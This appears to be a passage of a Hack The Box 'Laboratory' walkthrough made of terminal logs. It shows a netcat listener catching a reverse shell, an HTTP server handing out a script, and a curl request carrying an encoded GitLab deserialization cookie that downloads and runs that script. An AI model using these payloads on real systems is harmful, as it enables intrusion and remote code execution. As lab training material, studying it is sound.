 ┌──[us-free-1]─[10.10.14.68]─[root@dedinfosec]─[~/Desktop/HTB/Laboratory]
└──╼ [★]$ nc -nvlp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.216.
Ncat: Connection from 10.10.10.216:46600.
bash: cannot set terminal process group (404): Inappropriate ioctl for device
bash: no job control in this shell
git@git:~/gitlab-rails/working$
┌──[us-free-1]─[10.10.14.68]─[root@dedinfosec]─[~/Desktop/HTB/Laboratory]
└──╼ [★]$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.216 - - [20/Nov/2020 13:40:26] "GET /dedsec.sh HTTP/1.1" 200 -
*  expire date: Mar  3 10:39:28 2024 GMT
*  issuer: CN=laboratory.htb
*  SSL certificate verify result: self signed certificate (18), continuing anyway.
> GET /users/sign_in HTTP/1.1
> Host: git.laboratory.htb
> User-Agent: curl/7.72.0
> Accept: */*
> Cookie: experimentation_subject_id=BAhvOkBBY3RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbjo6RGVwcmVjYXRlZE
luc3RhbmNlVmFyaWFibGVQcm94eQk6DkBpbnN0YW5jZW86CEVSQgs6EEBzYWZlX2xldmVsMDoJQHNyY0kiAZwjY29kaW5nO
lVURi04Cl9lcmJvdXQgPSArJyc7IF9lcmJvdXQuPDwoKCBgY3VybCAxMC4xMC4xNC42OC9kZWRzZWMuc2ggLW8gL3RtcC9k
ZWRzZWMuc2ggJiYgY2htb2QgNzc3IC90bXAvZGVkc2VjLnNoICYmIGJhc2ggL3RtcC9kZWRzZWMuc2hgICkudG9fcyk7IF9
lcmJvdXQGOgZFRjoOQGVuY29kaW5nSXU6DUVuY29kaW5nClVURi04BjsKRjoTQGZyb3plbl9zdHJpbmcwOg5AZmlsZW5hbW
UwOgxAbGluZW5vaQA6DEBtZXRob2Q6C3Jlc3VsdDoJQHZhckkiDEByZXN1bHQGOwpUOhBAZGVwcmVjYXRvckl1Oh9BY3Rpd
mVTdXBwb3J0OjpEZXByZWNhdGlvbgAGOwpU--2e5cdf517c1458398368af1d8c97be6b4708bba0
>
* TLSv1.3 (IN), TLS handshake, Newsession Ticket (4):
* TLSv1.3 (IN), TLS handshake, Newsession Ticket (4):
* old SSL session ID is stale, removing